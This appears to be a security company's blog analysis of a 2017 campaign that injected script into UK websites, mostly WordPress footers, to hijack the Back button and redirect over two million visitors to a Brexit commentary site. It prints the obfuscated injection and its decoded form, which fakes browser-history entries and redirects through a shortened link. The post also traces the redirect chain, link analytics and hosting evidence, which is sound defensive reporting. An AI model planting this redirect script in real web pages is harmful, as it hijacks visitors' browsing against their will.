Some website hacks aim to make some political statements. Defacements are well known for this. Some infections redirect visitors to scam sites that push (usually counterfeit) goods or (often illegal) services. But what would you feel if your site redirected visitors to a political news site?
This time we are talking about an attack that mainly targets UK sites and has redirected over 2 million (mostly UK) visitors to YourBrexit[.]net – a site that publishes politically-charged commentary about Brexit. One of the victims of this targeted malware campaign is ub40[.]org – the website created by former members of the popular British reggae band.
Malicious Injection
On the affected sites hackers inject the following code in the web page footer. In WordPress, it’s usually the footer.php file of the active theme.
<script type="text/javascript">document .write(unescape('%3c%73%63%72%69%70%74%20%74%79%70%65%3d%
22%74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%22%3e%65%76%...skipped….70%74%3e'));</script>Here’s the decoded version of the script:
!function(){var t;try{for(t=0;10>t;++t)history.pushState({},"","");
onpopstate=function(t){t.state&&location.replace("https://goo[.]gl/xyL6lQ")}}catch(o){}}();Browser “Back” Button Redirect
In the decoded snippet above, you can see that this script uses a rather rare trick involving the onpopstate event handler. This event is fired when changes are made to the visitor’s active browser history.
When a visitor opens an infected page, this script creates 10 fake browser history entries for that page. This causes the back button to become active even if the site URL is typed into a fresh tab with no history at all. If a visitor clicks and holds the Back button to see the list of previously visited pages, those 10 fake entries will be displayed.

However, this fake history is not just a harmless joke. When a visitor clicks the Back button, you stay on the infected site and the second part of the malicious onpopstate event handler will redirect you to https://goo[.]gl/xyL6lQ,
This is the first step in the following chain of redirects (the final page may vary):
301 -> http://9jokers[.]com/maskrefer.html 302 -> https://yourbrexit[.]net/brexit-effect/ 302 -> https://yourbrexit[.]net/disaster-for-sturgeon-as-she-is-told-scotland-does-not-own-north-sea-oil/2119.html

Goo.gl Link Analytics
The goo.gl URL shortener makes it easy for anyone to see the usage statistics for that URL.
You just need to add “+” at the end of the URL to see the stats:
This short URL created on February 10th, 2017, has been visited over two million times since then.

Using this method, we can also see statistics about referrals – websites that linked to the shortened goo.gl link.
Over 70% of visits had yourbrexit[.]co.uk as the referrer and 22% show 9jokers[.]com as the referring site.
WHOIS Analysis of the Top Referrers
The 9jokers domain currently acts as an intermediary redirect site, but the yourbrexit domain looks interesting. It is very similar to the domain of the landing page of this attack – but it uses a different TLD (.co.uk instead of .net).
Let’s check if WHOIS data provides any insight. Neither of the domains discloses their owners (via WHOIS privacy protection options) and the 9jokers domain has a Malaysian address. Not enough information to make any conclusions. However, the dates each of the domain names were registered under gives us a clue:
9Jokers .com - Created on 2017-02-07 YourBrexit .net - Created on 2017-03-27 YourBrExit .co .uk - Created on 2017-01-29 (185.119.173.192)
All the sites were created in 2017, most likely specifically for this attack. But it doesn’t answer the question of why they needed an obfuscated script and an intermediary site to redirect visitors who click on the Back button from one yourbrexit domain to the other. We continued investigating to see if we could find the reason behind this.
Other Goo.gl Referrers
You may have noticed there are other referring domains in the goo.gl analytics. We checked these to see if we could find the answer.
The third in the list of the referrers is the uknip[.]co.uk site (“UK Breaking News in Pictures”). The topic of this site (UK news) is related to the YourBrexit sites, so we initially suspected they had the same author. The problem with this assumption is that the domain was registered back in 2015 and the malicious code has already been removed. Chances are this site is actually an innocent victim. However, it was hosted on the same sub-network 185.119.173/24 along with yourbrexit[.]co.uk.
Then we began checking other sites, which were completely unrelated to the news industry and had different owners. They all belonged to the same sub-network of the same hosting provider.
We couldn’t find any infected sites outside that server cluster. The only sites with an unknown server location are 9jokers and yourbrexit[.]net – both are hidden behind the CloudFlare firewall.
Probable Attack Scenario
At this point, the most plausible hypothesis is that yourbrexit[.]NET is attempting to hijack the yourbrexit[.]CO.UK site.
In this case, it was a targeted attack that injects malicious code to redirect visitors from the .co.uk site to the .net site. Indeed, given the similar site content and domain name, a visitor may not notice they end up on a different site after clicking on the “Back” button.
We also know that the goo.gl short link (encrypted in the injected code) created on February 10, had been visited almost 2 million times before the yourbrexit[.]net domain was even registered (on March 27).
Most likely before that time, the 9jokers site redirected to a different domain. We can’t be sure whether it was related to Brexit or just a typical malware redirect destination. All we know is that by the end of March, they registered the yourbrexit[.]net domain and made it a copy (not always synchronized and using a different template) of the yourbrexit[.]co.uk site. Then they made 9jokers redirect to this fake YourBrexit site.
Most likely the vulnerability used broke into the .co.uk site somehow providing access to other accounts on the same server cluster. This allowed attackers to cross-contaminate several other sites on the same shared hosting infrastructure. Those infected third-party sites are mostly WordPress sites, but the injection was also found on a custom-built site that uses the Foundation framework. This makes us think that the attackers manually infected the sites (which is not surprising given the targeted nature of the attack) once they obtained access to the server’s file system.
Targeted Infections
We rarely see targeted website infections. In 99.9% of cases we work on, hackers infect websites just because they managed to compromise them. The site was vulnerable – so attackers infected them. Neither the owners nor the content is important to hackers. Of course, there may be requirements for specific website malware campaigns. For example, credit card scrapers might only target ecommerce sites, but even in those cases, any ecommerce site will do. The more the better. Nothing personal – just blackhat business as usual.
However, in rare cases, hackers might be interested in a specific site – either to steal data or to attack its visitors. A few recent business and political espionage stories are based on this. This case is a bit different though. The goal of the attack is to piggyback on the popularity of the topic (Brexit) and the specific site (1,700,000+ redirects from yourbrexit[.]co.uk since February 2017 according goo.gl statistics) in order to hijack its traffic.
Even when targeting a specific site, hackers rarely neglect low-hanging fruit. In this case, they also infected many sites that shared the same hosting environment with the target site, just because they could.
We notified the hosting company about this issue and they began the investigation.
Whether your site is a victim of a targeted attack or an automated mass infection, security and integrity monitoring will help you detect any unwanted site modifications and mitigate the issue as soon as possible.